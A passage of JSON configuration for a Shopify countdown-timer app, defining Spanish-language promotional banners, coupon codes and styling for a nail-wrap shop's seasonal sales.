nabled":true}},"key":"GSC-BAR-psJtDHDlXSvV","type":"bar","timer":{"date":"2025-10-15T00:00:00.000Z","mode":"evergreen","daily":{"tz":"Etc\/GMT-0","endHours":14,"endMinutes":0,"repeatDays":[0,1,2,3,4,5,6],"startHours":10,"startMinutes":0},"hours":72,"onEnd":"restart","minutes":0,"seconds":0,"scheduling":{"end":null,"start":null}},"content":{"align":"center","items":[{"id":"text-mMSAgkuUvyqX","type":"text","align":"left","color":"#000000","value":"Time is ticking","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"700","textTransform":"unset","mobileFontSize":"16px","desktopFontSize":"24px","mobileLineHeight":"1.3","desktopLineHeight":"1.2","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"text-VtsSJKiikOIh","type":"text","align":"left","color":"#000000","value":"Sale ends in:","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"400","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"15px","mobileLineHeight":"1.3","desktopLineHeight":"1.3","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"timer-aVVClFVGItRg","type":"timer","view":"custom","border":{"size":"2px","color":"#FFFFFF","enabled":false},"digits":{"gap":"0px","color":"#000000","fontSize":"60px","fontFamily":"font2","fontWeight":"600"},"labels":{"days":"days","color":"#000000","hours":"hours","enabled":true,"minutes":"mins","seconds":"secs","fontSize":"24px","fontFamily":"font3","fontWeight":"500","milliseconds":"ms","textTransform":"unset"},"layout":"separate","margin":{"mobile":{},"desktop":{}},"radius":{"value":"16px","enabled":false},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{},"desktop":{"top":"0px"}},"fontSize":{"mobile":"14px","desktop":"18px"},"separator":{"type":"colon","color":"#000000","enabled":true},"background":{"blur":"2px","color":"#eeeeee","enabled":false},"unitFormat":"d:h:m:s","mobileWidth":"160px","desktopWidth":"224px"},{"id":"button-sroxeHLEkygE","href":"https:\/\/shopify.com","type":"button","label":"Shop now","width":"content","border":{"size":"2px","color":"#000000","enabled":false},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":true},"target":"_self","enabled":false,"padding":{"mobile":{"top":"8px","left":"12px","right":"12px","bottom":"8px"},"desktop":{"top":"12px","left":"32px","right":"32px","bottom":"12px"}},"textColor":"#ffffff","background":{"blur":"0px","color":"#000000","enabled":true},"fontFamily":"font1","fontWeight":"500","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"14px","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"coupon-rlcgVslMHmMX","code":"PASTE YOUR CODE","icon":{"type":"discount-star","enabled":true},"type":"coupon","label":"Save 35%","action":"copy","border":{"size":"1px","color":"#9e9e9e","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"6px","enabled":true},"enabled":false,"padding":{"mobile":{"top":"4px","left":"12px","right":"12px","bottom":"4px"},"desktop":{"top":"8px","left":"16px","right":"16px","bottom":"8px"}},"textColor":"#000000","background":{"blur":"0px","color":"#eeeeee","enabled":true},"fontFamily":"font1","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"14px"}],"border":{"size":"1px","color":"#000000","enabled":false},"layout":"column","margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":false},"padding":{"mobile":{"top":"4px","left":"0px","right":"0px","bottom":"4px"},"desktop":{"top":"8px","left":"28px","right":"28px","bottom":"8px"}},"mobileGap":"6px","background":{"src":null,"blur":"0px","source":"color","bgColor":"#ffffff","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"24px","mobileWidth":"100%","desktopWidth":"400px","backgroundClick":{"url":"","target":"_self","enabled":false}},"enabled":false,"general":{"font1":"inherit","font2":"inherit","font3":"inherit","preset":"bar1","breakpoint":"768px"},"section":null,"userCss":"","targeting":{"geo":null,"pages":{"cart":true,"home":true,"other":true,"password":true,"products":{"mode":"all","tags":[],"enabled":true,"specificProducts":[],"productsInCollections":[]},"collections":{"mode":"all","items":[],"enabled":true}}}},{"bar":{"sticky":false,"justify":"center","position":"top","closeButton":{"color":"#ffffff","enabled":true}},"key":"GSC-BAR-RwMuhfkwokks","type":"bar","timer":{"date":"2025-11-03T00:00:00.000+01:00","mode":"date","daily":{"tz":"Etc\/GMT-0","endHours":14,"endMinutes":0,"repeatDays":[0,1,2,3,4,5,6],"startHours":10,"startMinutes":0},"hours":72,"onEnd":"hide","minutes":0,"seconds":0,"scheduling":{"end":null,"start":null}},"content":{"align":"center","items":[{"id":"text-rkhYoeKQPuQw","type":"text","align":"left","color":"#f39e3c","value":"🧹PROMO HALLOWEEN 🎃","enabled":true,"padding":{"mobile":{"left":"0px","right":"0px"},"desktop":{}},"fontFamily":"font1","fontWeight":"700","textTransform":"uppercase","mobileFontSize":"14px","desktopFontSize":"42px","mobileLineHeight":"1.3","desktopLineHeight":"1.2","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"text-ORbIbGMeAJNd","type":"text","align":"left","color":"#f39e3c","value":"FLASH SALE HASTA EL DOMINGO","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font2","fontWeight":"700","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"15px","mobileLineHeight":"1.3","desktopLineHeight":"1.3","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"timer-sDLhbdUWRMls","type":"timer","view":"custom","border":{"size":"2px","color":"#f39e3c","enabled":true},"digits":{"gap":"0px","color":"#f39e3c","fontSize":"77px","fontFamily":"font1","fontWeight":"600"},"labels":{"days":"Días","color":"#f39e3c","hours":"Horas","enabled":true,"minutes":"Mins","seconds":"Segs","fontSize":"20px","fontFamily":"font2","fontWeight":"700","milliseconds":"ms","textTransform":"unset"},"layout":"stacked","margin":{"mobile":{"top":"0px"},"desktop":{"left":"0px","right":"0px"}},"radius":{"value":"18px","enabled":true},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{"left":"8px","right":"8px"},"desktop":{"top":"0px","left":"8px","right":"8px"}},"fontSize":{"mobile":"14px","desktop":"18px"},"separator":{"type":"colon","color":"#f39e3c","enabled":true},"background":{"blur":"2px","color":"#ebe6dd","enabled":false},"unitFormat":"d:h:m:s","mobileWidth":"160px","desktopWidth":"289px"},{"id":"button-mHvtJcgjXpOM","href":"https:\/\/shopify.com","type":"button","label":"Shop now","width":"content","border":{"size":"1px","color":"#ebe6dd","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"10px","enabled":false},"target":"_self","enabled":false,"padding":{"mobile":{"top":"8px","left":"12px","right":"12px","bottom":"8px"},"desktop":{"top":"16px","left":"32px","right":"32px","bottom":"16px"}},"textColor":"#ebe6dd","background":{"blur":"0px","color":"#ebe6dd","enabled":false},"fontFamily":"font2","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"16px","mobileLetterSpacing":"0.7px","desktopLetterSpacing":"0.7px"},{"id":"coupon-SDoQoZLPGDaf","code":"HALLOWEEN15","icon":{"type":"discount-star","enabled":false},"type":"coupon","label":"HALLOWEEN15","action":"copy","border":{"size":"1px","color":"#f39e3c","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"12px","enabled":true},"enabled":true,"padding":{"mobile":{"top":"4px","left":"12px","right":"12px","bottom":"4px"},"desktop":{"top":"16px","left":"20px","right":"20px","bottom":"16px"}},"textColor":"#f39e3c","background":{"blur":"0px","color":"#e0e0e0","enabled":false},"fontFamily":"font1","fontWeight":"700","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"20px"}],"border":{"size":"1px","color":"#e7e287","enabled":true},"layout":"column","margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":false},"padding":{"mobile":{"top":"4px","left":"0px","right":"0px","bottom":"4px"},"desktop":{"top":"4px","left":"20px","right":"16px","bottom":"4px"}},"mobileGap":"6px","background":{"src":null,"blur":"8px","source":"color","bgColor":"linear-gradient(135deg, #000000 0%, #9055ff 100%)","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"24px","mobileWidth":"100%","desktopWidth":"400px","backgroundClick":{"url":"","target":"_self","enabled":false}},"enabled":false,"general":{"font1":"Griffy, system-ui","font2":"Love Ya Like A Sister, cursive","font3":"Roboto Mono, monospace","preset":"bar12","breakpoint":"768px"},"section":null,"userCss":"","targeting":{"geo":null,"pages":{"cart":false,"home":true,"other":true,"password":false,"products":{"mode":"all","tags":[],"enabled":true,"specificProducts":[],"productsInCollections":[]},"collections":{"mode":"all","items":[],"enabled":true}}}},{"key":"GSC-EMBED-tUvvjyltEAhX","type":"embed","timer":{"date":"2025-09-25T00:00:00.000Z","mode":"evergreen","hours":1,"onEnd":"restart","minutes":0,"seconds":0,"recurring":{"endHours":0,"endMinutes":0,"repeatDays":[],"startHours":0,"startMinutes":0},"scheduling":{"end":null,"start":null}},"content":{"align":"center","items":[{"id":"text-nWsQQOIokhzp","icon":{"type":"timer-solid","color":"#de3813","enabled":false},"type":"text","align":"center","color":"#000000","value":"🔥  Your offer ends in  {{Timer}} Use coupon  {{Coupon}} ","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"400","textTransform":"unset","mobileFontSize":"16px","desktopFontSize":"16px","mobileLineHeight":"1.3","desktopLineHeight":"1.3","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"timer-rTmZtHXuqMFP","type":"timer","view":"text","border":{"size":"1px","color":"#de3813","enabled":false},"digits":{"color":"#de3813","fontSize":"58px","fontFamily":"font2","fontWeight":"600"},"labels":{"days":"D","color":"#5d6ac0","hours":"H","enabled":false,"minutes":"M","seconds":"S","fontSize":"20px","fontFamily":"font3","fontWeight":"500","milliseconds":"ms","textTransform":"unset"},"layout":"separate","margin":{"mobile":{"top":"4px"},"desktop":{"top":"4px","left":"4px","right":"4px","bottom":"4px"}},"radius":{"value":"12px","enabled":true},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{"bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"4px","bottom":"0px"}},"fontSize":{"mobile":"16px","desktop":"18px"},"separator":{"type":"colon","color":"#de3813","enabled":true},"background":{"blur":"0px","color":"#ffe5e0","enabled":true},"unitFormat":"m:s","mobileWidth":"68px","desktopWidth":"76px"},{"id":"coupon-DXYkGrDJRJXq","code":"PASTE YOUR CODE","icon":{"type":"tag","color":"#8e24aa","enabled":true},"type":"coupon","label":"SDQ863428","action":"copy","border":{"size":"1px","color":"#de3813","enabled":false},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"4px","right":"0px","bottom":"0px"}},"radius":{"value":"4px","enabled":true},"enabled":true,"padding":{"mobile":{"top":"2px","left":"6px","right":"6px","bottom":"2px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"textColor":"#de3813","background":{"blur":"0px","color":"#ffe5e0","enabled":false},"fontFamily":"font1","fontWeight":"700","textTransform":"uppercase","mobileFontSize":"14px","desktopFontSize":"16px"}],"border":{"size":"1px","color":"#de3813","enabled":false},"layout":"column","margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"0px","enabled":true},"padding":{"mobile":{"top":"12px","left":"8px","right":"8px","bottom":"12px"},"desktop":{"top":"8px","left":"8px","right":"8px","bottom":"8px"}},"mobileGap":"6px","background":{"src":null,"blur":"0px","source":"color","bgColor":"#ffffff","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"6px","mobileWidth":"100%","desktopWidth":"400px","backgroundClick":{"url":"","target":"_self","enabled":false}},"enabled":false,"general":{"font1":"inherit","font2":"inherit","font3":"inherit","preset":"embed1","breakpoint":"768px"},"section":null,"userCss":"","targeting":null},{"bar":{"sticky":false,"justify":"center","position":"top","closeButton":{"color":"#ffffff","enabled":false}},"key":"GSC-BAR-TYUOmaWgnRcl","type":"bar","timer":{"date":"2025-11-10T00:00:00.000+01:00","mode":"date","hours":72,"onEnd":"hide","minutes":0,"seconds":0,"recurring":{"endHours":0,"endMinutes":0,"repeatDays":[],"startHours":0,"startMinutes":0},"scheduling":{"end":null,"start":null}},"content":{"align":"center","items":[{"id":"text-GEAZGFFawXvB","type":"text","align":"left","color":"#ffffff","value":"Black FRIDAY ","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"700","textTransform":"uppercase","mobileFontSize":"16px","desktopFontSize":"42px","mobileLineHeight":"1.3","desktopLineHeight":"1.2","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"text-WJLApNeikYsg","type":"text","align":"left","color":"#e4db29","value":"Descuentos hasta -50% En LÁminas de uñas","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font2","fontWeight":"500","textTransform":"uppercase","mobileFontSize":"9px","desktopFontSize":"22px","mobileLineHeight":"1.3","desktopLineHeight":"1.3","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"timer-cmNiAlDscoWI","type":"timer","view":"custom","border":{"size":"2px","color":"#FFFFFF","enabled":false},"digits":{"color":"#ffffff","fontSize":"58px","fontFamily":"font1","fontWeight":"600"},"labels":{"days":"Días","color":"#ffffff","hours":"Horas","enabled":true,"minutes":"Minutos","seconds":"SEGUNDOS","fontSize":"21px","fontFamily":"font2","fontWeight":"500","textTransform":"uppercase"},"layout":"stacked","margin":{"mobile":{},"desktop":{"top":"6px"}},"radius":{"value":"18px","enabled":true},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{},"desktop":{"top":"0px"}},"fontSize":{"mobile":"14px","desktop":"18px"},"separator":{"type":"colon","color":"#ffffff","enabled":true},"background":{"blur":"2px","color":"#fc7329","enabled":false},"unitFormat":"d:h:m:s","mobileWidth":"160px","desktopWidth":"320px"},{"id":"button-vxtXSpBINheR","href":"https:\/\/shopify.com","type":"button","label":"Shop now","width":"content","border":{"size":"2px","color":"#000000","enabled":false},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"12px","enabled":false},"target":"_self","enabled":false,"padding":{"mobile":{"top":"8px","left":"12px","right":"12px","bottom":"8px"},"desktop":{"top":"16px","left":"40px","right":"40px","bottom":"16px"}},"textColor":"#fc7429","background":{"blur":"0px","color":"#fdee57","enabled":true},"fontFamily":"font1","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"12px","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"coupon-zOoxQquVoBiN","code":"VERANO15","icon":{"type":"discount-star","enabled":true},"type":"coupon","label":"VERANO15","action":"copy","border":{"size":"2px","color":"#e2ff3f","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"5px","enabled":true},"enabled":false,"padding":{"mobile":{"top":"4px","left":"12px","right":"12px","bottom":"4px"},"desktop":{"top":"8px","left":"16px","right":"16px","bottom":"8px"}},"textColor":"#e2ff3f","background":{"blur":"0px","color":"#000000","enabled":true},"fontFamily":"font2","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"29px"}],"border":{"size":"1px","color":"#000000","enabled":false},"layout":"column","margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":false},"padding":{"mobile":{"top":"4px","left":"0px","right":"0px","bottom":"4px"},"desktop":{"top":"4px","left":"12px","right":"12px","bottom":"4px"}},"mobileGap":"6px","background":{"src":null,"blur":"8px","source":"color","bgColor":"#000000","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"24px","mobileWidth":"100%","desktopWidth":"400px","backgroundClick":{"url":"","target":"_self","enabled":false}},"enabled":false,"general":{"font1":"Anton, sans-serif","font2":"Oswald, sans-serif","font3":"inherit","preset":"black-friday-bar-1","breakpoint":"768px"},"section":null,"userCss":"","targeting":{"geo":null,"pages":{"cart":false,"home":true,"other":true,"password":false,"products":{"mode":"all","tags":[],"enabled":true,"specificProducts":[],"productsInCollections":[]},"collections":{"mode":"all","items":[],"enabled":true}}}},{"bar":{"sticky":false,"justify":"center","position":"top","closeButton":{"color":"#ffffff","enabled":false}},"key":"GSC-BAR-aYklqucXCSsM","type":"bar","timer":{"date":"2025-11-12T00:00:00.000+01:00","mode":"date","hours":72,"onEnd":"hide","minutes":0,"seconds":0,"recurring":{"endHours":0,"endMinutes":0,"repeatDays":[],"startHours":0,"startMinutes":0},"scheduling":{"end":null,"start":null}},"content":{"align":"right","items":[{"id":"text-MVkxWKLenqTN","type":"text","align":"left","color":"#ffffff","value":"promo 11\/11 -11€ !","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"700","textTransform":"uppercase","mobileFontSize":"16px","desktopFontSize":"42px","mobileLineHeight":"1.3","desktopLineHeight":"1.2","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"text-EKleNysyVnpi","type":"text","align":"left","color":"#ffffff","value":"desde 55€ de compra","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font2","fontWeight":"500","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"14px","mobileLineHeight":"1.3","desktopLineHeight":"1.3","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"timer-nOICCilCyfKe","type":"timer","view":"custom","border":{"size":"2px","color":"#FFFFFF","enabled":false},"digits":{"color":"#ffffff","fontSize":"58px","fontFamily":"font1","fontWeight":"600"},"labels":{"days":"Días","color":"#ffffff","hours":"Horas","enabled":true,"minutes":"Minutos","seconds":"SEGUNDOS","fontSize":"21px","fontFamily":"font2","fontWeight":"500","textTransform":"uppercase"},"layout":"stacked","margin":{"mobile":{},"desktop":{"top":"6px"}},"radius":{"value":"18px","enabled":true},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{},"desktop":{"top":"0px"}},"fontSize":{"mobile":"14px","desktop":"18px"},"separator":{"type":"colon","color":"#ffffff","enabled":true},"background":{"blur":"2px","color":"#fc7329","enabled":false},"unitFormat":"d:h:m:s","mobileWidth":"160px","desktopWidth":"320px"},{"id":"button-jiEjDYvEQBgh","href":"https:\/\/shopify.com","type":"button","label":"Shop now","width":"content","border":{"size":"2px","color":"#000000","enabled":false},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"12px","enabled":false},"target":"_self","enabled":false,"padding":{"mobile":{"top":"8px","left":"12px","right":"12px","bottom":"8px"},"desktop":{"top":"16px","left":"40px","right":"40px","bottom":"16px"}},"textColor":"#fc7429","background":{"blur":"0px","color":"#fdee57","enabled":true},"fontFamily":"font1","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"12px","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"coupon-IIjKVQfhSTqd","code":"VERANO15","icon":{"type":"discount-star","enabled":true},"type":"coupon","label":"VERANO15","action":"copy","border":{"size":"2px","color":"#e2ff3f","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"5px","enabled":true},"enabled":false,"padding":{"mobile":{"top":"4px","left":"12px","right":"12px","bottom":"4px"},"desktop":{"top":"8px","left":"16px","right":"16px","bottom":"8px"}},"textColor":"#e2ff3f","background":{"blur":"0px","color":"#000000","enabled":true},"fontFamily":"font2","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"29px"}],"border":{"size":"1px","color":"#000000","enabled":false},"layout":"column","margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":false},"padding":{"mobile":{"top":"4px","left":"0px","right":"0px","bottom":"4px"},"desktop":{"top":"4px","left":"12px","right":"12px","bottom":"4px"}},"mobileGap":"6px","background":{"src":null,"blur":"8px","source":"color","bgColor":"#701328","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"24px","mobileWidth":"100%","desktopWidth":"400px","backgroundClick":{"url":"","target":"_self","enabled":false}},"enabled":false,"general":{"font1":"Anton, sans-serif","font2":"Oswald, sans-serif","font3":"inherit","preset":"black-friday-bar-1","breakpoint":"768px"},"section":null,"userCss":"","targeting":{"geo":null,"pages":{"cart":false,"home":true,"other":true,"password":false,"products":{"mode":"all","tags":[],"enabled":true,"specificProducts":[],"productsInCollections":[]},"collections":{"mode":"all","items":[],"enabled":true}}}},{"bar":{"sticky":false,"justify":"center","position":"top","closeButton":{"color":"#ffffff","enabled":true}},"key":"GSC-BAR-UDubYLjfJOmJ","type":"bar","timer":{"date":"2025-07-27T23:59:00.000+02:00","mode":"date","hours":72,"onEnd":"hide","minutes":0,"seconds":0,"recurring":{"endHours":0,"endMinutes":0,"repeatDays":[],"startHours":0,"startMinutes":0},"scheduling":{"end":null,"start":null}},"content":{"align":"center","items":[{"id":"text-OWIgRZKHQzmM","type":"text","align":"left","color":"#fdd835","value":"REBAJAS 3X4","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"700","textTransform":"uppercase","mobileFontSize":"16px","desktopFontSize":"32px","mobileLineHeight":"1.3","desktopLineHeight":"1.2","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"text-WriWYpScItEC","type":"text","align":"left","color":"#f9a826","value":"ELIGE 4 LÁMINAS Y UNA DE REGALO","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font2","fontWeight":"400","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"14px","mobileLineHeight":"1.3","desktopLineHeight":"1.3","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"timer-lqiSrdsnLuwq","type":"timer","view":"custom","border":{"size":"2px","color":"#f9a826","enabled":true},"digits":{"color":"#ffda3a","fontSize":"71px","fontFamily":"font1","fontWeight":"700"},"labels":{"days":"DIAS","color":"#f9a826","hours":"HORAS","enabled":true,"minutes":"MINUTOS","seconds":"SEGUNDOS","fontSize":"20px","fontFamily":"font2","fontWeight":"400","textTransform":"uppercase"},"layout":"stacked","margin":{"mobile":{},"desktop":{}},"radius":{"value":"4px","enabled":true},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{},"desktop":{"top":"0px"}},"fontSize":{"mobile":"18px","desktop":"24px"},"separator":{"type":"colon","color":"#ffda3a","enabled":true},"background":{"blur":"6px","color":"rgba(255,255,255,0.1)","enabled":true},"unitFormat":"d:h:m:s","mobileWidth":"154px","desktopWidth":"269px"},{"id":"button-CYGQFKsQEqCm","href":"https:\/\/www.noovesnails.com\/collections\/colecciones-laminas","type":"button","label":"ELIGE TUS LÁMINAS","width":"content","border":{"size":"2px","color":"#f9a826","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"6px","enabled":true},"target":"_self","enabled":true,"padding":{"mobile":{"top":"4px","left":"12px","right":"12px","bottom":"4px"},"desktop":{"top":"14px","left":"20px","right":"20px","bottom":"14px"}},"textColor":"#f9a826","background":{"blur":"6px","color":"rgba(30,83,143,0.1)","enabled":true},"fontFamily":"font1","fontWeight":"700","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"14px","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"coupon-DIWnfFpBhcyF","code":"PASTE YOUR CODE","icon":{"type":"discount","enabled":true},"type":"coupon","label":"Save 35%","action":"copy","border":{"size":"2px","color":"#fff3b6","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"60px","enabled":false},"enabled":false,"padding":{"mobile":{"top":"4px","left":"12px","right":"12px","bottom":"4px"},"desktop":{"top":"14px","left":"18px","right":"18px","bottom":"14px"}},"textColor":"#fff3b6","background":{"blur":"0px","color":"#dc2e2a","enabled":true},"fontFamily":"font1","fontWeight":"700","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"14px"}],"border":{"size":"1px","color":"#000000","enabled":false},"layout":"column","margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"0px","enabled":true},"padding":{"mobile":{"top":"4px","left":"0px","right":"0px","bottom":"4px"},"desktop":{"top":"8px","left":"8px","right":"8px","bottom":"8px"}},"mobileGap":"10px","background":{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0677\/0514\/3560\/files\/BARRA.jpg?v=1753258611","blur":"8px","source":"shopify","bgColor":"rgba(250,221,233,0.15)","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"35px","mobileWidth":"100%","desktopWidth":"400px","backgroundClick":{"url":"","target":"_self","enabled":false}},"enabled":false,"general":{"font1":"Chakra Petch, sans-serif","font2":"Antonio, sans-serif","font3":"Raleway, sans-serif","preset":"bar8","breakpoint":"768px"},"section":null,"userCss":"","targeting":{"geo":null,"pages":{"cart":false,"home":true,"other":true,"password":false,"products":{"mode":"all","tags":[],"enabled":true,"specificProducts":[],"productsInCollections":[]},"collections":{"mode":"all","items":[],"enabled":true}}}},{"bar":{"sticky":true,"justify":"center","position":"top","closeButton":{"color":"#ffffff","enabled":false}},"key":"GSC-BAR-OHHLksbgERuK","type":"bar","timer":{"date":"2025-07-13T23:59:00.000+02:00","mode":"date","hours":72,"onEnd":"hide","minutes":0,"seconds":0,"recurring":{"endHours":0,"endMinutes":0,"repeatDays":[],"startHours":0,"startMinutes":0},"scheduling":{"end":null,"start":null}},"content":{"align":"center","items":[{"id":"text-QpxwYEvXmFkl","type":"text","align":"left","color":"#ffffff","value":"ÚLTIMO FIN DE SEMANA","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"900","textTransform":"uppercase","mobileFontSize":"15px","desktopFontSize":"32px","mobileLineHeight":"1.3","desktopLineHeight":"1.2","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"text-edkAaHuZqalu","type":"text","align":"left","color":"#ffffff","value":"-30% DESCUENTO EN TODO","enabled":false,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font2","fontWeight":"400","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"14px","mobileLineHeight":"1.8","desktopLineHeight":"1.3","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"timer-KzFnotetEskZ","type":"timer","view":"custom","border":{"size":"2px","color":"#fff3b6","enabled":true},"digits":{"color":"#ffffff","fontSize":"71px","fontFamily":"font1","fontWeight":"700"},"labels":{"days":"DIAS","color":"#fff3b6","hours":"HORAS","enabled":true,"minutes":"MINUTOS","seconds":"SEGUNDOS","fontSize":"20px","fontFamily":"font2","fontWeight":"400","textTransform":"uppercase"},"layout":"stacked","margin":{"mobile":{},"desktop":{}},"radius":{"value":"4px","enabled":true},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{},"desktop":{"top":"0px"}},"fontSize":{"mobile":"18px","desktop":"24px"},"separator":{"type":"colon","color":"#fff3b6","enabled":true},"background":{"blur":"6px","color":"#ff66c4","enabled":true},"unitFormat":"d:h:m:s","mobileWidth":"154px","desktopWidth":"269px"},{"id":"button-rFyYQPcmSPvy","href":"https:\/\/www.noovesnails.com\/collections\/colecciones-laminas","type":"button","label":"ELIGE TUS LÁMINAS","width":"content","border":{"size":"2px","color":"#1e538f","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"6px","enabled":true},"target":"_self","enabled":false,"padding":{"mobile":{"top":"4px","left":"12px","right":"12px","bottom":"4px"},"desktop":{"top":"14px","left":"20px","right":"20px","bottom":"14px"}},"textColor":"#1e538f","background":{"blur":"6px","color":"rgba(30,83,143,0.1)","enabled":true},"fontFamily":"font1","fontWeight":"700","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"14px","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"coupon-gGJGNzbpNMrp","code":"MADRE20","icon":{"type":"discount","enabled":true},"type":"coupon","label":"MADRE20","action":"copy","border":{"size":"2px","color":"#fff3b6","enabled":true},"margin":{"mobile":{"top":"0px","left":"20px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},